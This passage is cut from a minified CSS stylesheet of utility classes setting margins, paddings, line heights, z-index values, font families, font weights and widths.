margintop90px{margin-top:90px!important}.margintop91px{margin-top:91px!important}.margintop92px{margin-top:92px!important}.margintop93px{margin-top:93px!important}.margintop94px{margin-top:94px!important}.margintop95px{margin-top:95px!important}.margintop96px{margin-top:96px!important}.margintop97px{margin-top:97px!important}.margintop98px{margin-top:98px!important}.margintop99px{margin-top:99px!important}.margintop100px{margin-top:100px!important}.marginbottom1px{margin-bottom:1px!important}.marginbottom2px{margin-bottom:2px!important}.marginbottom3px{margin-bottom:3px!important}.marginbottom4px{margin-bottom:4px!important}.marginbottom5px{margin-bottom:5px!important}.marginbottom6px{margin-bottom:6px!important}.marginbottom7px{margin-bottom:7px!important}.marginbottom8px{margin-bottom:8px!important}.marginbottom9px{margin-bottom:9px!important}.marginbottom10px{margin-bottom:10px!important}.marginbottom11px{margin-bottom:11px!important}.marginbottom12px{margin-bottom:12px!important}.marginbottom13px{margin-bottom:13px!important}.marginbottom14px{margin-bottom:14px!important}.marginbottom15px{margin-bottom:15px!important}.marginbottom16px{margin-bottom:16px!important}.marginbottom17px{margin-bottom:17px!important}.marginbottom18px{margin-bottom:18px!important}.marginbottom19px{margin-bottom:19px!important}.marginbottom20px{margin-bottom:20px!important}.marginbottom21px{margin-bottom:21px!important}.marginbottom22px{margin-bottom:22px!important}.marginbottom23px{margin-bottom:23px!important}.marginbottom24px{margin-bottom:24px!important}.marginbottom25px{margin-bottom:25px!important}.marginbottom26px{margin-bottom:26px!important}.marginbottom27px{margin-bottom:27px!important}.marginbottom28px{margin-bottom:28px!important}.marginbottom29px{margin-bottom:29px!important}.marginbottom30px{margin-bottom:30px!important}.marginbottom31px{margin-bottom:31px!important}.marginbottom32px{margin-bottom:32px!important}.marginbottom33px{margin-bottom:33px!important}.marginbottom34px{margin-bottom:34px!important}.marginbottom35px{margin-bottom:35px!important}.marginbottom36px{margin-bottom:36px!important}.marginbottom37px{margin-bottom:37px!important}.marginbottom38px{margin-bottom:38px!important}.marginbottom39px{margin-bottom:39px!important}.marginbottom40px{margin-bottom:40px!important}.marginbottom41px{margin-bottom:41px!important}.marginbottom42px{margin-bottom:42px!important}.marginbottom43px{margin-bottom:43px!important}.marginbottom44px{margin-bottom:44px!important}.marginbottom45px{margin-bottom:45px!important}.marginbottom46px{margin-bottom:46px!important}.marginbottom47px{margin-bottom:47px!important}.marginbottom48px{margin-bottom:48px!important}.marginbottom49px{margin-bottom:49px!important}.marginbottom50px{margin-bottom:50px!important}.marginbottom51px{margin-bottom:51px!important}.marginbottom52px{margin-bottom:52px!important}.marginbottom53px{margin-bottom:53px!important}.marginbottom54px{margin-bottom:54px!important}.marginbottom55px{margin-bottom:55px!important}.marginbottom56px{margin-bottom:56px!important}.marginbottom57px{margin-bottom:57px!important}.marginbottom58px{margin-bottom:58px!important}.marginbottom59px{margin-bottom:59px!important}.marginbottom60px{margin-bottom:60px!important}.marginbottom61px{margin-bottom:61px!important}.marginbottom62px{margin-bottom:62px!important}.marginbottom63px{margin-bottom:63px!important}.marginbottom64px{margin-bottom:64px!important}.marginbottom65px{margin-bottom:65px!important}.marginbottom66px{margin-bottom:66px!important}.marginbottom67px{margin-bottom:67px!important}.marginbottom68px{margin-bottom:68px!important}.marginbottom69px{margin-bottom:69px!important}.marginbottom70px{margin-bottom:70px!important}.marginbottom71px{margin-bottom:71px!important}.marginbottom72px{margin-bottom:72px!important}.marginbottom73px{margin-bottom:73px!important}.marginbottom74px{margin-bottom:74px!important}.marginbottom75px{margin-bottom:75px!important}.marginbottom76px{margin-bottom:76px!important}.marginbottom77px{margin-bottom:77px!important}.marginbottom78px{margin-bottom:78px!important}.marginbottom79px{margin-bottom:79px!important}.marginbottom80px{margin-bottom:80px!important}.marginbottom81px{margin-bottom:81px!important}.marginbottom82px{margin-bottom:82px!important}.marginbottom83px{margin-bottom:83px!important}.marginbottom84px{margin-bottom:84px!important}.marginbottom85px{margin-bottom:85px!important}.marginbottom86px{margin-bottom:86px!important}.marginbottom87px{margin-bottom:87px!important}.marginbottom88px{margin-bottom:88px!important}.marginbottom89px{margin-bottom:89px!important}.marginbottom90px{margin-bottom:90px!important}.marginbottom91px{margin-bottom:91px!important}.marginbottom92px{margin-bottom:92px!important}.marginbottom93px{margin-bottom:93px!important}.marginbottom94px{margin-bottom:94px!important}.marginbottom95px{margin-bottom:95px!important}.marginbottom96px{margin-bottom:96px!important}.marginbottom97px{margin-bottom:97px!important}.marginbottom98px{margin-bottom:98px!important}.marginbottom99px{margin-bottom:99px!important}.marginbottom100px{margin-bottom:100px!important}.marginleft1px{margin-left:1px!important}.marginleft2px{margin-left:2px!important}.marginleft3px{margin-left:3px!important}.marginleft4px{margin-left:4px!important}.marginleft5px{margin-left:5px!important}.marginleft6px{margin-left:6px!important}.marginleft7px{margin-left:7px!important}.marginleft8px{margin-left:8px!important}.marginleft9px{margin-left:9px!important}.marginleft10px{margin-left:10px!important}.marginleft11px{margin-left:11px!important}.marginleft12px{margin-left:12px!important}.marginleft13px{margin-left:13px!important}.marginleft14px{margin-left:14px!important}.marginleft15px{margin-left:15px!important}.marginleft16px{margin-left:16px!important}.marginleft17px{margin-left:17px!important}.marginleft18px{margin-left:18px!important}.marginleft19px{margin-left:19px!important}.marginleft20px{margin-left:20px!important}.marginleft21px{margin-left:21px!important}.marginleft22px{margin-left:22px!important}.marginleft23px{margin-left:23px!important}.marginleft24px{margin-left:24px!important}.marginleft25px{margin-left:25px!important}.marginleft26px{margin-left:26px!important}.marginleft27px{margin-left:27px!important}.marginleft28px{margin-left:28px!important}.marginleft29px{margin-left:29px!important}.marginleft30px{margin-left:30px!important}.marginleft31px{margin-left:31px!important}.marginleft32px{margin-left:32px!important}.marginleft33px{margin-left:33px!important}.marginleft34px{margin-left:34px!important}.marginleft35px{margin-left:35px!important}.marginleft36px{margin-left:36px!important}.marginleft37px{margin-left:37px!important}.marginleft38px{margin-left:38px!important}.marginleft39px{margin-left:39px!important}.marginleft40px{margin-left:40px!important}.marginleft41px{margin-left:41px!important}.marginleft42px{margin-left:42px!important}.marginleft43px{margin-left:43px!important}.marginleft44px{margin-left:44px!important}.marginleft45px{margin-left:45px!important}.marginleft46px{margin-left:46px!important}.marginleft47px{margin-left:47px!important}.marginleft48px{margin-left:48px!important}.marginleft49px{margin-left:49px!important}.marginleft50px{margin-left:50px!important}.marginleft51px{margin-left:51px!important}.marginleft52px{margin-left:52px!important}.marginleft53px{margin-left:53px!important}.marginleft54px{margin-left:54px!important}.marginleft55px{margin-left:55px!important}.marginleft56px{margin-left:56px!important}.marginleft57px{margin-left:57px!important}.marginleft58px{margin-left:58px!important}.marginleft59px{margin-left:59px!important}.marginleft60px{margin-left:60px!important}.marginleft61px{margin-left:61px!important}.marginleft62px{margin-left:62px!important}.marginleft63px{margin-left:63px!important}.marginleft64px{margin-left:64px!important}.marginleft65px{margin-left:65px!important}.marginleft66px{margin-left:66px!important}.marginleft67px{margin-left:67px!important}.marginleft68px{margin-left:68px!important}.marginleft69px{margin-left:69px!important}.marginleft70px{margin-left:70px!important}.marginleft71px{margin-left:71px!important}.marginleft72px{margin-left:72px!important}.marginleft73px{margin-left:73px!important}.marginleft74px{margin-left:74px!important}.marginleft75px{margin-left:75px!important}.marginleft76px{margin-left:76px!important}.marginleft77px{margin-left:77px!important}.marginleft78px{margin-left:78px!important}.marginleft79px{margin-left:79px!important}.marginleft80px{margin-left:80px!important}.marginleft81px{margin-left:81px!important}.marginleft82px{margin-left:82px!important}.marginleft83px{margin-left:83px!important}.marginleft84px{margin-left:84px!important}.marginleft85px{margin-left:85px!important}.marginleft86px{margin-left:86px!important}.marginleft87px{margin-left:87px!important}.marginleft88px{margin-left:88px!important}.marginleft89px{margin-left:89px!important}.marginleft90px{margin-left:90px!important}.marginleft91px{margin-left:91px!important}.marginleft92px{margin-left:92px!important}.marginleft93px{margin-left:93px!important}.marginleft94px{margin-left:94px!important}.marginleft95px{margin-left:95px!important}.marginleft96px{margin-left:96px!important}.marginleft97px{margin-left:97px!important}.marginleft98px{margin-left:98px!important}.marginleft99px{margin-left:99px!important}.marginleft100px{margin-left:100px!important}.marginright1px{margin-right:1px!important}.marginright2px{margin-right:2px!important}.marginright3px{margin-right:3px!important}.marginright4px{margin-right:4px!important}.marginright5px{margin-right:5px!important}.marginright6px{margin-right:6px!important}.marginright7px{margin-right:7px!important}.marginright8px{margin-right:8px!important}.marginright9px{margin-right:9px!important}.marginright10px{margin-right:10px!important}.marginright11px{margin-right:11px!important}.marginright12px{margin-right:12px!important}.marginright13px{margin-right:13px!important}.marginright14px{margin-right:14px!important}.marginright15px{margin-right:15px!important}.marginright16px{margin-right:16px!important}.marginright17px{margin-right:17px!important}.marginright18px{margin-right:18px!important}.marginright19px{margin-right:19px!important}.marginright20px{margin-right:20px!important}.marginright21px{margin-right:21px!important}.marginright22px{margin-right:22px!important}.marginright23px{margin-right:23px!important}.marginright24px{margin-right:24px!important}.marginright25px{margin-right:25px!important}.marginright26px{margin-right:26px!important}.marginright27px{margin-right:27px!important}.marginright28px{margin-right:28px!important}.marginright29px{margin-right:29px!important}.marginright30px{margin-right:30px!important}.marginright31px{margin-right:31px!important}.marginright32px{margin-right:32px!important}.marginright33px{margin-right:33px!important}.marginright34px{margin-right:34px!important}.marginright35px{margin-right:35px!important}.marginright36px{margin-right:36px!important}.marginright37px{margin-right:37px!important}.marginright38px{margin-right:38px!important}.marginright39px{margin-right:39px!important}.marginright40px{margin-right:40px!important}.marginright41px{margin-right:41px!important}.marginright42px{margin-right:42px!important}.marginright43px{margin-right:43px!important}.marginright44px{margin-right:44px!important}.marginright45px{margin-right:45px!important}.marginright46px{margin-right:46px!important}.marginright47px{margin-right:47px!important}.marginright48px{margin-right:48px!important}.marginright49px{margin-right:49px!important}.marginright50px{margin-right:50px!important}.marginright51px{margin-right:51px!important}.marginright52px{margin-right:52px!important}.marginright53px{margin-right:53px!important}.marginright54px{margin-right:54px!important}.marginright55px{margin-right:55px!important}.marginright56px{margin-right:56px!important}.marginright57px{margin-right:57px!important}.marginright58px{margin-right:58px!important}.marginright59px{margin-right:59px!important}.marginright60px{margin-right:60px!important}.marginright61px{margin-right:61px!important}.marginright62px{margin-right:62px!important}.marginright63px{margin-right:63px!important}.marginright64px{margin-right:64px!important}.marginright65px{margin-right:65px!important}.marginright66px{margin-right:66px!important}.marginright67px{margin-right:67px!important}.marginright68px{margin-right:68px!important}.marginright69px{margin-right:69px!important}.marginright70px{margin-right:70px!important}.marginright71px{margin-right:71px!important}.marginright72px{margin-right:72px!important}.marginright73px{margin-right:73px!important}.marginright74px{margin-right:74px!important}.marginright75px{margin-right:75px!important}.marginright76px{margin-right:76px!important}.marginright77px{margin-right:77px!important}.marginright78px{margin-right:78px!important}.marginright79px{margin-right:79px!important}.marginright80px{margin-right:80px!important}.marginright81px{margin-right:81px!important}.marginright82px{margin-right:82px!important}.marginright83px{margin-right:83px!important}.marginright84px{margin-right:84px!important}.marginright85px{margin-right:85px!important}.marginright86px{margin-right:86px!important}.marginright87px{margin-right:87px!important}.marginright88px{margin-right:88px!important}.marginright89px{margin-right:89px!important}.marginright90px{margin-right:90px!important}.marginright91px{margin-right:91px!important}.marginright92px{margin-right:92px!important}.marginright93px{margin-right:93px!important}.marginright94px{margin-right:94px!important}.marginright95px{margin-right:95px!important}.marginright96px{margin-right:96px!important}.marginright97px{margin-right:97px!important}.marginright98px{margin-right:98px!important}.marginright99px{margin-right:99px!important}.marginright100px{margin-right:100px!important}.lineheight1px{line-height:1px!important}.lineheight2px{line-height:2px!important}.lineheight3px{line-height:3px!important}.lineheight4px{line-height:4px!important}.lineheight5px{line-height:5px!important}.lineheight6px{line-height:6px!important}.lineheight7px{line-height:7px!important}.lineheight8px{line-height:8px!important}.lineheight9px{line-height:9px!important}.lineheight10px{line-height:10px!important}.lineheight11px{line-height:11px!important}.lineheight12px{line-height:12px!important}.lineheight13px{line-height:13px!important}.lineheight14px{line-height:14px!important}.lineheight15px{line-height:15px!important}.lineheight16px{line-height:16px!important}.lineheight17px{line-height:17px!important}.lineheight18px{line-height:18px!important}.lineheight19px{line-height:19px!important}.lineheight20px{line-height:20px!important}.lineheight21px{line-height:21px!important}.lineheight22px{line-height:22px!important}.lineheight23px{line-height:23px!important}.lineheight24px{line-height:24px!important}.lineheight25px{line-height:25px!important}.lineheight26px{line-height:26px!important}.lineheight27px{line-height:27px!important}.lineheight28px{line-height:28px!important}.lineheight29px{line-height:29px!important}.lineheight30px{line-height:30px!important}.lineheight31px{line-height:31px!important}.lineheight32px{line-height:32px!important}.lineheight33px{line-height:33px!important}.lineheight34px{line-height:34px!important}.lineheight35px{line-height:35px!important}.lineheight36px{line-height:36px!important}.lineheight37px{line-height:37px!important}.lineheight38px{line-height:38px!important}.lineheight39px{line-height:39px!important}.lineheight40px{line-height:40px!important}.lineheight41px{line-height:41px!important}.lineheight42px{line-height:42px!important}.lineheight43px{line-height:43px!important}.lineheight44px{line-height:44px!important}.lineheight45px{line-height:45px!important}.lineheight46px{line-height:46px!important}.lineheight47px{line-height:47px!important}.lineheight48px{line-height:48px!important}.lineheight49px{line-height:49px!important}.lineheight50px{line-height:50px!important}.lineheight51px{line-height:51px!important}.lineheight52px{line-height:52px!important}.lineheight53px{line-height:53px!important}.lineheight54px{line-height:54px!important}.lineheight55px{line-height:55px!important}.lineheight56px{line-height:56px!important}.lineheight57px{line-height:57px!important}.lineheight58px{line-height:58px!important}.lineheight59px{line-height:59px!important}.lineheight60px{line-height:60px!important}.lineheight61px{line-height:61px!important}.lineheight62px{line-height:62px!important}.lineheight63px{line-height:63px!important}.lineheight64px{line-height:64px!important}.lineheight65px{line-height:65px!important}.lineheight66px{line-height:66px!important}.lineheight67px{line-height:67px!important}.lineheight68px{line-height:68px!important}.lineheight69px{line-height:69px!important}.lineheight70px{line-height:70px!important}.lineheight71px{line-height:71px!important}.lineheight72px{line-height:72px!important}.lineheight73px{line-height:73px!important}.lineheight74px{line-height:74px!important}.lineheight75px{line-height:75px!important}.lineheight76px{line-height:76px!important}.lineheight77px{line-height:77px!important}.lineheight78px{line-height:78px!important}.lineheight79px{line-height:79px!important}.lineheight80px{line-height:80px!important}.lineheight81px{line-height:81px!important}.lineheight82px{line-height:82px!important}.lineheight83px{line-height:83px!important}.lineheight84px{line-height:84px!important}.lineheight85px{line-height:85px!important}.lineheight86px{line-height:86px!important}.lineheight87px{line-height:87px!important}.lineheight88px{line-height:88px!important}.lineheight89px{line-height:89px!important}.lineheight90px{line-height:90px!important}.lineheight91px{line-height:91px!important}.lineheight92px{line-height:92px!important}.lineheight93px{line-height:93px!important}.lineheight94px{line-height:94px!important}.lineheight95px{line-height:95px!important}.lineheight96px{line-height:96px!important}.lineheight97px{line-height:97px!important}.lineheight98px{line-height:98px!important}.lineheight99px{line-height:99px!important}.rad1{border-radius:1px}.rad2{border-radius:2px}.rad3{border-radius:3px}.rad4,.rozet .button{border-radius:4px}.rad5{border-radius:5px}.rad10{border-radius:10px}.rad15{border-radius:15px}.tab .tab-heads li:first-child,.tabV .tab-heads li:first-child{border-top-left-radius:5px}.relative{position:relative}.absolute{position:absolute}.lh15{line-height:15px}.lh20{line-height:20px}.lh25{line-height:25px}.lh30{line-height:30px}.mrl25{margin-left:.25em!important}.mrr25{margin-right:.25em!important}.mrt25{margin-top:.25em!important}.mrb25{margin-bottom:.25em!important}.mrl50{margin-left:.5em!important}.mrr50{margin-right:.5em!important}.mrt50{margin-top:.5em!important}.mrb50{margin-bottom:.5em!important}.mrl75{margin-left:.75em!important}.mrr75{margin-right:.75em!important}.mrt75{margin-top:.75em!important}.mrb75{margin-bottom:.75em!important}.mrl1{margin-left:1em!important}.mrr1{margin-right:1em!important}.mrt1{margin-top:1em!important}.mrb1{margin-bottom:1em!important}.mr25{margin:.25em}.mr50{margin:.5em}.mr75{margin:.75em}.mr1{margin:1em}.mr0{margin:0}.mrt0{margin-top:0!important}.mrb0{margin-bottom:0!important}.zindex0{z-index:0}.zindex1{z-index:1}.zindex2{z-index:2}.zindex3{z-index:3}.zindex4{z-index:4}.zindex5{z-index:5}.zindex6{z-index:6}.zindex7{z-index:7}.zindex8{z-index:8}.zindex9{z-index:9}.zindex10{z-index:10}.zindex11{z-index:11}.zindex12{z-index:12}.zindex13{z-index:13}.zindex14{z-index:14}.zindex15{z-index:15}.zindex16{z-index:16}.zindex17{z-index:17}.zindex18{z-index:18}.zindex19{z-index:19}.zindex20{z-index:20}.zindex21{z-index:21}.zindex22{z-index:22}.zindex23{z-index:23}.zindex1000{z-index:1000}.zindex2000{z-index:2000}.zindex3000{z-index:3000}.zindex4000{z-index:4000}.zindex9999{z-index:9999}.zindex999{z-index:999}.zindex99{z-index:99}.srcsans{font-family:'Source Sans Pro',sans-serif!important}.proxima{font-family:proxima!important}.calibri{font-family:myriad!important}.roboto{font-family:Roboto,sans-serif!important}.lato{font-family:Lato,sans-serif!important}.monserat{font-family:Montserrat,sans-serif!important}.ptsans{font-family:'PT Sans',sans-serif!important}.pattaya{font-family:Pattaya,sans-serif!important}.fw100{font-weight:100}.fw200{font-weight:200}.fw300{font-weight:300}.fw400{font-weight:400}.fw500{font-weight:500}.fw600{font-weight:600}.fw700{font-weight:700}.fw800{font-weight:800}.fw900{font-weight:900}.strong{font-weight:700}.fs50{font-size:.5em}.fs75{font-size:.75em}.fs80{font-size:.8em}.fs90{font-size:.9em}.fs100{font-size:1em}.fs110{font-size:1.1em}.fs120{font-size:1.2em}.fs130{font-size:1.3em}.fs140{font-size:1.4em}.fs150{font-size:1.5em}.fs160{font-size:1.6em}.fs170{font-size:1.7em}.fs180{font-size:1.8em}.fs190{font-size:1.9em}.fs200{font-size:2em}.fs11{font-size:11px}.fs12{font-size:12px}.fs13{font-size:13px}.fs14{font-size:14px}.fs15{font-size:15px}.fs16{font-size:16px}.fs17{font-size:17px}.fs18{font-size:18px}.fs19{font-size:19px}.fs20{font-size:20px}.nopad{padding:0!important}.w100{width:calc(100% - 0px)!important}.w99{width:calc(99% - 0px)!important}.w98{width:calc(98% - 0px)!important}.w97{width:calc(97% - 0px)!important}.w96{width:calc(96% - 0px)!important}.w94{width:calc(94% - 0px)!important}.w93{width:calc(93% - 0px)!important}.w92{width:calc(92% - 0px)!important}.w91{width:calc(91% - 0px)!important}.w90{width:calc(90% - 0px)!important}.w80{width:calc(80% - 0px)!important}.w70{width:calc(70% - 0px)!important}.w60{width:calc(60% - 0px)!important}.w50{width:calc(50% - 0px)!important}.w40{width:calc(40% - 0px)!important}.w30{width:calc(30% - 0px)!important}.w20{width:calc(20% - 0px)!important}.w10{width:calc(10% - 0px)!important}.w95{width:calc(95% - 0px)!important}.w85{width:calc(85% - 0px)!important}.w75{width:calc(75% - 0px)!important}.w65{width:calc(65% - 0px)!important}.w55{width:calc(55% - 0px)!important}.w45{width:calc(45% - 0px)!important}.w35{width:calc(35% - 0px)!important}.w25{width:calc(25% - 0px)!important}.w15{width:calc(15% - 0px)!important}.w05{width:calc(5% - 0px)!important}.padding1px{padding:1px!important}.padding2px{padding:2px!important}.padding3px{padding:3px!important}.padding4px{padding:4px!important}.padding5px{padding:5px!important}.padding6px{padding:6px!important}.padding7px{padding:7px!important}.padding8px{padding:8px!important}.padding9px{padding:9px!important}.padding10px{padding:10px!important}.paddingtop1px{padding-top:1px!important}.paddingtop2px{padding-top:2px!important}.paddingtop3px{padding-top:3px!important}.paddingtop4px{padding-top:4px!important}.paddingtop5px{padding-top:5px!important}.paddingtop6px{padding-top:6px!important}.paddingtop7px{padding-top:7px!important}.paddingtop8px{padding-top:8px!important}.paddingtop9px{padding-top:9px!important}.paddingtop10px{padding-top:10px!important}.paddingtop11px{padding-top:11px!important}.paddingtop12px{padding-top:12px!important}.paddingtop13px{padding-top:13px!important}.paddingtop14px{padding-top:14px!important}.paddingtop15px{padding-top:15px!important}.paddingtop16px{padding-top:16px!important}.paddingtop17px{padding-top:17px!important}.paddingtop18px{padding-top:18px!important}.paddingtop19px{padding-top:19px!important}.paddingtop20px{padding-top:20px!important}.paddingtop21px{padding-top:21px!important}.paddingtop22px{padding-top:22px!important}.paddingtop23px{padding-top:23px!important}.paddingtop24px{padding-top:24px!important}.paddingtop25px{padding-top:25px!important}.paddingtop26px{padding-top:26px!important}.paddingtop27px{padding-top:27px!important}.paddingtop28px{padding-top:28px!important}.paddingtop29px{padding-top:29px!important}.paddingtop30px{padding-top:30px!important}.paddingtop31px{padding-top:31px!important}.paddingtop32px{padding-top:32px!important}.paddingtop33px{padding-top:33px!important}.paddingtop34px{padding-top:34px!important}.paddingtop35px{padding-top:35px!important}.paddingtop36px{padding-top:36px!important}.paddingtop37px{padding-top:37px!important}.paddingtop38px{padding-top:38px!important}.paddingtop39px{padding-top:39px!important}.paddingtop40px{padding-top:40px!important}.paddingtop41px{padding-top:41px!important}.paddingtop42px{padding-top:42px!important}.paddingtop43px{padding-top:43px!important}.paddingtop44px{padding-top:44px!important}.paddingtop45px{padding-top:45px!important}.paddingtop46px{padding-top:46px!important}.paddingtop47px{padding-top:47px!important}.paddingtop48px{padding-top:48px!important}.paddingtop49px{padding-top:49px!important}.paddingtop50px{padding-top:50px!important}.paddingtop51px{padding-top:51px!important}.paddingtop52px{padding-top:52px!important}.paddingtop53px{padding-top:53px!important}.paddingtop54px{padding-top:54px!important}.paddingtop55px{padding-top:55px!important}.paddingtop56px{padding-top:56px!important}.paddingtop57px{padding-top:57px!important}.paddingtop58px{padding-top:58px!important}.paddingtop59px{padding-top:59px!important}.paddingtop60px{padding-top:60px!important}.paddingtop61px{padding-top:61px!important}.paddingtop62px{padding-top:62px!important}.paddingtop63px{padding-top:63px!important}.paddingtop64px{padding-top:64px!important}.paddingtop65px{padding-top:65px!important}.paddingtop66px{padding-top:66px!important}.paddingtop67px{padding-top:67px!important}.paddingtop68px{padding-top:68px!important}.paddingtop69px{padding-top:69px!important}.paddingtop70px{padding-top:70px!important}.paddingtop71px{padding-top:71px!important}.paddingtop72px{padding-top:72px!important}.paddingtop73px{padding-top:73px!important}.paddingtop74px{padding-top:74px!important}.paddingtop75px{padding-top:75px!important}.paddingtop76px{padding-top:76px!important}.paddingtop77px{padding-top:77px!important}.paddingtop78px{padding-top:78px!important}.paddingtop79px{padding-top:79px!important}.paddingtop80px{padding-top:80px!important}.paddingtop81px{padding-top:81px!important}.paddingtop82px{padding-top:82px!important}.paddingtop83px{padding-top:83px!important}.paddingtop84px{padding-top:84px!important}.paddingtop85px{padding-top:85px!important}.paddingtop86px{padding-top:86px!important}.paddingtop87px{padding-top:87px!important}.paddingtop88px{padding-top:88px!important}.paddingtop89px{padding-top:89px!important}.paddingtop90px{padding-top:90px!important}.paddingtop91px{padding-top:91px!important}.paddingtop92px{padding-top:92px!important}.paddingtop93px{padding-top:93px!important}.paddingtop94px{padding-top:94px!important}.paddingtop95px{padding-top:95px!important}.paddingtop96px{padding-top:96px!important}.paddingtop97px{padding-top:97px!important}.paddingtop98px{padding-top:98px!important}.paddingtop99px{padding-top:99px!important}.paddingtop100px{padding-top:100px!important}.paddingbottom1px{padding-bottom:1px!important}.paddingbottom2px{padding-bottom:2px!important}.paddingbottom3px{padding-bottom:3px!important}.paddingbottom4px{padding-bottom:4px!important}.paddingbottom5px{padding-bottom:5px!important}.paddingbottom6px{padding-bottom:6px!important}.paddingbottom7px{padding-bottom:7px!important}.paddingbottom8px{padding-bottom:8px!important}.paddingbottom9px{padding-bottom:9px!important}.paddingbottom10px{padding-bottom:10px!important}.paddingbottom11px{padding-bottom:11px!important}.paddingbottom12px{padding-bottom:12px!important}.paddingbottom13px{padding-bottom:13px!important}.paddingbottom14px{padding-bottom:14px!important}.paddingbottom15px{padding-bottom:15px!important}.paddingbottom16px{padding-bottom:16px!important}.paddingbottom17px{padding-bottom:17px!important}.paddingbottom18px{padding-bottom:18px!important}.paddingbottom19px{padding-bottom:19px!important}.paddingbottom20px{padding-bottom:20px!important}.paddingbottom21px{padding-bottom:21px!important}.paddingbottom22px{padding-bottom:22px!important}.paddingbottom23px{padding-bottom:23px!important}.paddingbottom24px{padding-bottom:24px!important}.paddingbottom25px{padding-bottom:25px!important}.paddingbottom26px{padding-bottom:26px!important}.paddingbottom27px{padding-bottom:27px!important}.paddingbottom28px{padding-bottom:28px!important}.paddingbottom29px{padding-bottom:29px!important}.paddingbottom30px{padding-bottom:30px!important}.paddingbottom31px{padding-bottom:31px!important}.paddingbottom32px{padding-bottom:32px!important}.paddingbottom33px{padding-bottom:33px!important}.paddingbottom34px{padding-bottom:34px!important}.paddingbottom35px{padding-bottom:35px!important}.paddingbottom36px{padding-bottom:36px!important}.paddingbottom37px{padding-bottom:37px!important}.paddingbottom38px{padding-bottom:38px!important}.paddingbottom39px{padding-bottom:39px!important}.paddingbottom40px{padding-bottom:40px!important}.paddingbottom41px{padding-bottom:41px!important}.paddingbottom42px{padding-bottom:42px!important}.paddingbottom43px{padding-bottom:43px!important}.paddingbottom44px{padding-bottom:44px!important}.paddingbottom45px{padding-bottom:45px!important}.paddingbottom46px{padding-bottom:46px!important}.paddingbottom47px{padding-bottom:47px!important}.paddingbottom48px{padding-bottom:48px!important}.paddingbottom49px{padding-bottom:49px!important}.paddingbottom50px{padding-bottom:50px!important}.paddingbottom51px{padding-bottom:51px!important}.paddingbottom52px{padding-bottom:52px!important}.paddingbottom53px{padding-bottom:53px!important}.paddingbottom54px{padding-bottom:54px!important}.paddingbottom55px{padding-bottom:55px!important}.paddingbottom56px{padding-bottom:56px!important}.paddingbottom57px{padding-bottom:57px!important}.paddingbottom58px{padding-bottom:58px!important}.paddingbottom59px{padding-bottom:59px!important}.paddingbottom60px{padding-bottom:60px!important}.paddingbottom61px{padding-bottom:61px!important}.paddingbottom62px{padding-bottom:62px!important}.paddingbottom63px{padding-bottom:63px!important}.paddingbottom64px{padding-bottom:64px!important}.paddingbottom65px{padding-bottom:65px!important}.paddingbottom66px{padding-bottom:66px!important}.paddingbottom67px{padding-bottom:67px!important}.paddingbottom68px{padding-bottom:68px!important}.paddingbottom69px{padding-bottom:69px!important}.paddingbottom70px{padding-bottom:70px!important}.paddingbottom71px{padding-bottom:71px!important}.paddingbottom72px{padding-bottom:72px!important}.paddingbottom73px{padding-bottom:73px!important}.paddingbottom74px{padding-bottom:74px!important}.paddingbottom75px{padding-bottom:75px!important}.paddingbottom76px{padding-bottom:76px!important}.paddingbottom77px{padding-bottom:77px!important}.paddingbottom78px{padding-bottom:78px!important}.paddingbottom79px{padding-bottom:79px!important}.paddingbottom80px{padding-bottom:80px!important}.paddingbottom81px{padding-bottom:81px!important}.paddingbottom82px{padding-bottom:82px!important}.paddingbottom83px{padding-bottom:83px!important}.paddingbottom84px{padding-bottom:84px!important}.paddingbottom85px{padding-bottom:85px!important}.paddingbottom86px{padding-bottom:86px!important}.paddingbottom87px{padding-bottom:87px!important}.paddingbottom88px{padding-bottom:88px!important}.paddingbottom89px{padding-bottom:89px!important}.paddingbottom90px{padding-bottom:90px!important}.paddingbottom91px{padding-bottom:91px!important}.paddingbottom92px{padding-bottom:92px!important}.paddingbottom93px{padding-bottom:93px!important}.paddingbottom94px{padding-bottom:94px!important}.paddingbottom95px{padding-bottom:95px!important}.paddingbottom96px{padding-bottom:96px!important}.paddingbottom97px{padding-bottom:97px!important}.paddingbottom98px{padding-bottom:98px!important}.paddingbottom99px{padding-bottom:99px!important}.paddingbottom100px{padding-bottom:100px!important}.paddingleft1px{padding-left:1px!important}.paddingleft2px{padding-left:2px!important}.paddingleft3px{padding-left:3px!important}.paddingleft4px{padding-left:4px!important}.paddingleft5px{padding-left:5px!important}.paddingleft6px{padding-left:6px!important}.paddingleft7px{padding-left:7px!important}.paddingleft8px{padding-left:8px!important}.paddingleft9px{padding-left:9px!important}.paddingleft10px{padding-left:10px!important}.paddingleft11px{padding-left:11px!important}.paddingleft12px{padding-left:12px!important}.paddingleft13px{padding-left:13px!important}.paddingleft14px{padding-left:14px!important}.paddingleft15px{padding-left:15px!important}.paddingleft16px{padding-left:16px!important}.paddingleft17px{padding-left:17px!important}.paddingleft18px{padding-left:18px!important}.paddingleft19px{padding-left:19px!important}.paddingleft20px{padding-left:20px!important}.paddingleft21px{padding-left:21px!important}.paddingleft22px{padding-left:22px!important}.paddingleft23px{padding-left:23px!important}.paddingleft24px{padding-left:24px!important}.paddingleft25px{padding-left:25px!important}.paddingleft26px{padding-left:26px!important}.paddingleft27px{padding-left:27px!important}.paddingleft28px{padding-left:28px!important}.paddingleft29px{padding-left:29px!important}.paddingleft30px{padding-left:30px!important}.paddingleft31px{padding-left:31px!important}.paddingleft32px{padding-left:32px!important}.paddingleft33px{padding-left:33px!important}.paddingleft34px{padding-left:34px!important}.paddingleft35px{padding-left:35px!important}.paddingleft36px{padding-left:36px!important}.paddingleft37px{padding-left:37px!important}.paddingleft38px{padding-left:38px!important}.paddingleft39px{padding-left:39px!important}.paddingleft40px{padding-left:40px!important}.paddingleft41px{padding-left:41px!important}.paddingleft42px{padding-left:42px!important}.paddingleft43px{padding-left:43px!important}.paddingleft44px{padding-left:44px!important}.paddingleft45px{padding-left:45px!important}.paddingleft46px{padding-left:46px!important}.paddingleft47px{padding-left:47px!important}.paddingleft48px{padding-left:48px!important}.paddingleft49px{padding-left:49px!important}.paddingleft50px{padding-left:50px!important}.paddingleft51px{padding-left:51px!important}.paddingleft52px{padding-left:52px!important}.paddingleft53px{padding-left:53px!important}.paddingleft54px{padding-left:54px!important}.paddingleft55px{padding-left:55px!important}.paddingleft56px{padding-left:56px!important}.paddingleft57px{padding-left:57px!important}.paddingleft58px{padding-left:58px!important}.paddingleft59px{padding-left:59px!important}.paddingleft60px{padding-left:60px!important}.paddingleft61px{padding-left:61px!important}.paddingleft62px{padding-left:62px!impor